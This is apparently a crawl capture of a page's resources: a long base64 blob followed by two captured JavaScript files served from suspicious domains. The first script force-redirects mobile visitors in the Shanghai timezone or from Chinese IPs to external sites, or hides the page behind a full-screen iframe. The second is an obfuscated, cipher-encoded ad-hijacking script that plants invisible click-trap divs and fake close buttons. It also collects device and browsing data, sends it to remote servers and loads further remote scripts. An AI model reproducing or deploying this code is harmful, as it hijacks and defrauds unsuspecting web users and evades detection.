w704I9ckO8+IM8wyAX9Dvh/DRD/BP7DxeXJQR8+ivhokiNFj4RhIvqQmJDiRYxFwiwsorGjwo5FxHQcWYSISZREmhT+adKjScsmRFz24NGkJo8efP7xcJKDBzZcPnPQm5QjWFEYDmH0+BcmRZF/OWBMhYEChgerKEAMAYF1oMATNVaIPREhAoMIuOpZW0evrFkQ/7hEAMGAgQMGJ4bVY+EAWyUHXOqpKnvC8Dpchk/8I7PjxA44BB+rwrWDDL4dmTOv6KHKWo/Hhh07NgxacdgTKQynSLHjiUXYPlhYnB3b9m2FCXf42MFRc+YejlMwqIs2OOzZCJ+8+XfwoLVhTwziq/RkWCou2bOT+feGS2Qy2rmEFy+exVe55cWnuhVMVT1yqRDJTzUJRgoYqazBABGM3MMiPPhnDA8K9Awba+pZxxr+VcjBxoMM4FgHwjH+ySCMf05oMKF/[base64]/[base64]/6SoVbDLIoMK31VYlm9k6/JAcHyKzyDMuEBkmIRZITEjEbGP0obsxrGEHkR5swAY9PlCIrJ6NwjjySBqbzNzIJVM4Ekoe1Az+fUreZK4ZVS21e6MeXI7+mYt1hhHPzy77/lnp8dBkc003Y0s5slRUqaTDHo7eoRJsYFsHVA7RE8igyCahmRxriNiBiGzu6S3pev5Z5415nP/[base64]/CQ4J6/JF083sNcv+aQ7OXOQ9MkgHVVwIhkDwMUNP4QMfPWKdeowgnqdBrW9tYc8/[base64]/[base64]/JAiJB9XOE0gEh0M2rFMVQsQYwuCBHvgsBWGIZ4GAgQum9IBC/0iBTkAARHVuEm/MUYV7PCkbF53oU5QSUT6dt4NecokeAqnH4vJFMD4Iz3PEXFL+L315Xc6NTibb7UGUklkl2WBJO6lzbOsIqz7xJLYei21s3x4LtSeIUze8KcKc6oTOHWBTe6Yi6o384aJ1lEjAcomUbF5Toh00oa74mOBryHELg/STU6dSI0T/sSn4WWmNnU0oS9yXA/i56qL3q99G8GfijuZKJB/d1f9OUtKZEOsfNEkpPlKBwBxYSigPnFYOJpkD/UwFP//gw312Cq4QfgWoNZBADeLFHOZaQ4UsxMtdsAFh7ZCnYtYQDRFLc4Kf6Swxislni5pTVsfMTWNqNc0T16qaHUzxrXPGX2bkqpkulqUuZzGhOMc4xr8eBB+jlI5AD6uedajCU6/Ljh/+mxZZ9KCqmbn7ToIQwRwGDVE8n0KEovvVkR0QeZAgsAYunsK6GjikCGsp6m5EpAp6+EA/u5knJ/[base64]/KmaxSjzsq5jEGKU0YQocpKQfB+bcWdPCRipywId74GcpTTEyMYv+3tOvBDVeJIyZd1SY1KUWh1+IgCG91BWBs6q1qpLZmGgWyWU8r2zWIySNWj2mmrZSkc4jq3fpQI1m00Q9r+JMzqlO6ZzGHuQW9xy3eCzVN3pkub1QizTU/PYP2eFrQVygnnjyvTp8cWEThyIVIiaxnTcwli24eM0wGLOiWw8jebewRgqEfTdT3hpLpeyUbKg3OD/6I/Vc+FA9SsQFJeGCDz6ohA10wocgheENRfKckpjdOc45SUrbtZ6advBt0p3q0Ddb3z+kd813l+fviMCH4L3Td/GEcb4+CMZyJciOC5OhB9lYxxDjNIxLWyM33hOwS5tzKIMs5AnZsMaj6pr+t5OBlieohHpgH1OhFJx5DagoFZNgKPFyKFV5lI/[base64]/orPVxJnoIhjRSLFzIBonLF8N6sHYhCMarP5fiAmnDh3X4h0p4gydgAZ2JpypJFOogv2ygtd5akNSzCMGhlOT+SKXXYI56SJRDTIg+YQ448L1b0wklwTk4GAadcAriGyYjoREp8aXQkYnr4R3R8a4nkZlAPIi/[base64]/WBNeoiSa7Mu5UumJ5lNYypG7qpNZgsO5zAItBwI6WERfCCHtQiPtegb+Gg/7KA9OKDEdcAHvORG6RA/i/[base64]/tB9jDYmTsMiYa4lfISAGVSkn6AGfwIlwFQqdeyBzTQojs4ohSzqaDKq3+KKYGQ894DjyYAEUrYS7qCEf1A/VWCRo4YKprKpUILvfsMyARY2PgSKPuUq161E4Gac7G0Pg8CIQ+Mm8kK8j5VSc6Ttk1SOPbbSvEFaEIoOBko6BQJrwSg5EuAUJQSgxxYVb4FNMTNHogLzgiJMn6JcPWQfaM0O66JD4+k7AwgXZOERPSgWREcIbsQh34z/+MtANX+KDQ5pam2M26EMm0EkmTEWmEjRG3bSBq7y4jN3Yji0P+lqjMHiCMOiBCFiBFegU9RC/2vDK4MgTe6xbzViI8bCITwWc3jQ353CV9RzH4HBAJI2NBLSIat049SgfD0uwhWzWZ92oh21ILKJWW+mfaw2p/wGWGCOgm6AJceUJn0igHYspmXog/BC6dZ3JJWO6n7y6p1OhulDCu2DCil1YlqnKLQxYPDtYqszR1Igzhy0ZN7kzPDMNPfNJsvQzNuTUcZu0Q/[base64]/[base64]/mNURAjvjS/ROGREtg1KyQza2w2+ROXaoKL4hSslOYHZDEac8OTt4mTrGUZSfr4p0a5Ovl/drJnbUA7nGIOP3bD+WQkOCJa4phkD05GvIP24xyhcbzQVhG5fOIbY62nh3hhpsbU4orbhY6Vox73bFjZWiMqiiERVGlbW/imJzW0xXqETbe3hlgC5bk0pbx3dnjDXHnOWpEiBHFDiCHAypWti5n1nFaoyKibKhOXnN/uYoLpi3S3c8+3dterCmFbcynWrdqKr5F2Ns1jjulDD2oDjBKzSibYj9PJDPD40OebL7OXjPt6r+H1pvgRjluHe9oVgou7j7w3ElzYwgo6VzLBk+tVand7pY8rfY8Rkn/[base64]/3vft6MRdw86mr+Oraaut1P/932Ls5Epl7pweIP5NRuy+T6iRvr2UtN6EmoAAADs=

--- FILE ---
content_type: application/javascript
request_url: https://pvjebwism.cc/k.js
body_size: 1706
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
             var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://yxz88.tfobxnq.com/cbd/aaaag');
            }
            
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://164121kg.kedxwle.com:8008/sc/4121?n=rjjjwuyf
body_size: 11104
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var s=window[e]={},r=0,c=0,a=0;if(s.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},s.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},s.gCook=function(e){var e=new RegExp("(^| )ks_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},s.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="ks_"+e+"="+escape(t)+";expires="+o.toGMTString()},s.isCook=function(){return s.sCook("iscookie","1"),"1"==s.gCook("iscookie")},s.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},s.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},s.cLab=function(e){return document.createElement(e)},s.ginHei=function(){var e=s.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},s.open=function(e){if(s.gCook("is_open"))return!1;s.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].screenX,cy=n.touches[0].screenY),n&&"touchend"==n.type&&(o=n.changedTouches[0].screenX,cy=n.changedTouches[0].screenY),n&&"click"==n.type&&(o=n.screenX,cy=n.screenY),1),i=(s.isCook()&&(t=s.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+a)+"&url="+encodeURIComponent(s.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(s.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&open_n="+e.open_n)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1"},10),setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&s.CScr(e.purl2+i+"&target=0")},2e3)},s.cSty=function(e){s.$("#"+g)&&s.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+u+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #026d40;color: #fffcfc;border-radius:5px;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),s.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),s.gImg(e)},s.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(s.$("#"+m)&&s.$("#"+m).remove(),e="#"+d+" ~ ."+u+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=m,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener("touchend",function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",s.open(t)}catch(e){s.catch(e)}}),s.img(t)},s.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){s.$("#"+u+"_"+o+"_"+i)&&s.$("#"+u+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=s.cLab("div");c.className=u,c.id=u+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",s.open(e)}catch(e){s.catch(e)}}),s.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){s.img(e)},2e3)},s.ac=function(e,t="add"){if(!s.isCook())return!1;for(var n=1;n<=10;n++)s.$("#"+h+"_"+n)&&s.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=s.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=s.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&s.ac(e,"del"),e.type="hidden",s.open(e)}catch(e){s.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){s.ac(e)},2e3)}},s.qd=function(e,t="add"){if(!s.isCook())return!1;s.$(o)[0]&&s.$(o)[0].remove();var n=s.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=s.cLab(o)).style=s.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),s.$("#"+d).parentNode.appendChild(t),s.$(o)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&s.qd(e,"del"),s.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",s.open(e)}catch(e){s.catch(e)}}),setTimeout(function(){s.qd(e)},1e3))},s.gb=function(e){var t,n;100<e.false_clo&&(s.$(p)[0]&&s.$(p)[0].remove(),t=s.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=s.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",s.$("#"+d).parentNode.appendChild(n),s.$(p)[0].addEventListener(e.evetype,function(){try{s.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",s.open(e))}catch(e){s.catch(e)}}))},s.hide=function(e){},s.db=function(e){var t;"1"!=e.is_jiexi&&(s.$(n)[0]&&s.$(n)[0].remove(),(t=s.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},s.skip=function(e){setTimeout(function(){s.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(s.gCook("is_skip")||(s.sCook("is_skip","1",10),e.type="skip",s.open(e)))},1e3*e.compel_skip_delay)},s.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},s.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,a=parseInt(100*e.z)/100},!1)},s.catch=function(e){e=encodeURI(e.name+": "+e.message);s.CScr("https://kc.jxjufp.com/bug?message="+e)},s.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!(parseInt(window.screen.width)<=parseInt(window.screen.height)||!/^Win|Mac/.test(navigator.platform))},s.init=function(e){s.IsPC()||(s.yb(e),s.cSty(e),s.ac(e),s.gb(e),s.qd(e),s.skip(e),s.db(e)),e.statis_code&&s.CScr(e.statis_code),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js",document.head.appendChild(n),window._Oxa8=!0)}},3e3)},!s.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=s.rc(t)+"p",n=s.rc(t)+"m",o=s.rc(t)+"q",h=s.rc(t)+"h",p=s.rc(t)+"c",u=s.rc(t)+"i",m=s.rc(10),g=s.rc(10),l=JSON.parse(s.de("[\"6LM2OF\"g\"}\"=\"6f\"go}@}=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}K}KS(mJ7TLJC^m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/}K}KS(mJ7TLJC^m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=s.gCook("show_number"+l.id),s.yb(l),s.cSty(l),s.ac(l),s.gb(l),s.db(l),l.show_number?l.show_number=parseInt(l.show_number)+1:l.show_number=1,setTimeout(function(){s.sCook("show_number"+l.id,l.show_number,18e3)},3e4))}catch(e){s.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(s.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=s.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){t.js_prefix&&s.CScr(t.js_prefix+"/"+t.js_date+"/"+t.file_name+".js")},1e3),s.init(t))}catch(e){s.catch(e)}}}}}();
var rjjjwuyf_is_ws = rjjjwuyf_is_kk = 1;